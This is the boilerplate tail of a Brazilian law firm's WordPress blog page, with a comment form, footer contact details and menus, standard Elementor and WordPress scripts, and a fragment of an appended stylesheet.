		<h2 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ans-suspende-vendas-de-150-planos-de-saude-por-excesso-de-queixas/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://arealpires.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='4678' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="36" class="elementor elementor-36 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-72fd2fdf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72fd2fdf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-6eb9060e" data-id="6eb9060e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-17168abd elementor-widget elementor-widget-image" data-id="17168abd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://arealpires.com.br/">
							<img width="1" height="1" src="https://arealpires.com.br/wp-content/uploads/2021/07/logo_branca.svg" class="attachment-large size-large wp-image-62" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-63282263 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63282263" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-a7545ea" href="https://pt-br.facebook.com/arealpiresadvogados/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a940d41" href="https://www.instagram.com/arealpiresadvogados/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-07ccd8d" href="https://br.linkedin.com/company/areal-pires-advogados-associados" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-61c4eb92" data-id="61c4eb92" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-67b0e41a" data-id="67b0e41a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-69702ee6 elementor-widget elementor-widget-heading" data-id="69702ee6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/">Home</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-375f7ec" data-id="375f7ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-61e67826 elementor-widget elementor-widget-heading" data-id="61e67826" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/escritorio">Escritório</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-4ec34eb1" data-id="4ec34eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d964b49 elementor-widget elementor-widget-heading" data-id="4d964b49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/areas-de-atuacao">Áreas de Atuação</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5d75a57f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5d75a57f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://arealpires.com.br/direito-a-saude">

											<span class="elementor-icon-list-text">Direito à Saúde</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arealpires.com.br/direito-do-consumidor">

											<span class="elementor-icon-list-text">Direito do Consumidor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arealpires.com.br/direito-imobiliario">

											<span class="elementor-icon-list-text">Direito Imobiliário</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arealpires.com.br/direito-medico-e-hospitalar">

											<span class="elementor-icon-list-text">Direito Médico e Hospitalar</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-6c9f895e" data-id="6c9f895e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31af0789 elementor-widget elementor-widget-heading" data-id="31af0789" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/blog-noticias">Blog/Notícias</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-63e6912" data-id="63e6912" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a4df2b0 elementor-widget elementor-widget-heading" data-id="a4df2b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/na-imprensa">Na Imprensa</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-71488deb" data-id="71488deb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76dd65ed elementor-widget elementor-widget-heading" data-id="76dd65ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/contato">Entre em contato</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-51200321 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51200321" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(21)2499-2603" target="_blank">

											<span class="elementor-icon-list-text">(21) 2499-2603</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:(21)2499-2606" target="_blank">

											<span class="elementor-icon-list-text">(21) 2499-2606</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=5521992395323" target="_blank">

											<span class="elementor-icon-list-text">(21) 9 9239-5323 (Whatsapp)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:arealpires@arealpires.com.br" target="_blank">

											<span class="elementor-icon-list-text">arealpires@arealpires.com.br</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2969e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a2969e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Av.+Rodolfo+Amoedo,+398+-+Barra+da+Tijuca,+Rio+de+Janeiro+-+RJ,+22620-350/@-23.0084874,-43.3184123,17z/data=!3m1!4b1!4m5!3m4!1s0x9bd0bc6acf0b85:0x60485100ff43a039!8m2!3d-23.0084924!4d-43.3162236" target="_blank">

											<span class="elementor-icon-list-text">Avenida Rodolfo de Amoedo, 398. Sl 302 - Jardim Oceânico - Barra da Tijuca - RJ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28c637bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28c637bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5575a9fd" data-id="5575a9fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2748b elementor-widget elementor-widget-text-editor" data-id="e2748b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 2021 Areal Pires Advogados – Todos os Direitos Reservados. Desenvolvido por <a href="https://3mind.com.br/" target="_blank" rel="noopener">3MIND</a>.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="45" class="elementor elementor-45 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2262067a elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="2262067a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9299da0" data-id="9299da0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e9f37c6 elementor-widget elementor-widget-image" data-id="5e9f37c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://arealpires.com.br/">
							<img width="1" height="1" src="https://arealpires.com.br/wp-content/uploads/2021/07/logo_colorida.svg" class="attachment-large size-large wp-image-86" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-375bb30d elementor-widget elementor-widget-nav-menu" data-id="375bb30d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-375bb30d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://arealpires.com.br/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://arealpires.com.br/escritorio/" class="elementor-item" tabindex="-1">Escritório</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85"><a class="elementor-item" tabindex="-1">Áreas de Atuação</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://arealpires.com.br/direito-a-saude/" class="elementor-sub-item" tabindex="-1">Direito à Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://arealpires.com.br/direito-do-consumidor/" class="elementor-sub-item" tabindex="-1">Direito do Consumidor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://arealpires.com.br/direito-imobiliario/" class="elementor-sub-item" tabindex="-1">Direito Imobiliário</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://arealpires.com.br/responsabilidade-civil/" class="elementor-sub-item" tabindex="-1">Responsabilidade Civil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://arealpires.com.br/artigos-e-noticias/" class="elementor-item" tabindex="-1">Artigos e Notícias</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-32470ce4 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="32470ce4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://arealpires.com.br/contato">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Entre em Contato</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-60551830 elementor-widget elementor-widget-heading" data-id="60551830" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/contato">Contato</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-58e9a64f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58e9a64f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(21)2499-2603" target="_blank">

											<span class="elementor-icon-list-text">(21) 2499-2603</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:(21)2499-2606" target="_blank">

											<span class="elementor-icon-list-text">(21) 2499-2606</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=5521992395323" target="_blank">

											<span class="elementor-icon-list-text">(21) 9 9239-5323 (Whatsapp)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:arealpires@arealpires.com.br" target="_blank">

											<span class="elementor-icon-list-text">arealpires@arealpires.com.br</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d525075 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5d525075" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Av.+Rodolfo+Amoedo,+398+-+Barra+da+Tijuca,+Rio+de+Janeiro+-+RJ,+22620-350/@-23.0084874,-43.3184123,17z/data=!3m1!4b1!4m5!3m4!1s0x9bd0bc6acf0b85:0x60485100ff43a039!8m2!3d-23.0084924!4d-43.3162236" target="_blank">

											<span class="elementor-icon-list-text">Avenida Rodolfo de Amoedo, 398. Sl 202 - Jardim Oceânico - Barra da Tijuca - RJ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1379717e e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1379717e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a7545ea" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0204fd7" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a940d41" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5521992395323","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<div class="sgpb-main-popup-data-container-13566" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-13566" data-id="13566" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;0&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-13566 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-13566" alt="" src="https://arealpires.com.br/wp-content/uploads/2025/03/AREAL.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.12" id="joinchat-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.6" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arealpires.com.br\/wp-admin\/admin-ajax.php","nonce":"0008f043fc","urls":{"assets":"https:\/\/arealpires.com.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arealpires.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.6" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular em modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular em modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Paisagem do tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"landing-pages":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/arealpires.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4678,"title":"ANS%20suspende%20vendas%20de%20150%20planos%20de%20sa%C3%BAde%20por%20excesso%20de%20queixas%20-%20Areal%20Pires","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.3.6" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arealpires.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arealpires.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arealpires.com.br/wp-content/uploads/elementor/css/post-40.css?ver=1697124413
body_size: 759
content:
.elementor-40 .elementor-element.elementor-element-16374f00:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-16374f00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://arealpires.com.br/wp-content/uploads/2021/07/fundo-banner-apertando-maos.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-40 .elementor-element.elementor-element-16374f00{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 250px 0px;}.elementor-40 .elementor-element.elementor-element-16374f00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-70867dc5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-70867dc5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-fe1e98b{text-align:left;}.elementor-40 .elementor-element.elementor-element-fe1e98b img{width:70%;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-77de9f5c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-77de9f5c.elementor-column.elementor-element[data-element_type="column"] > 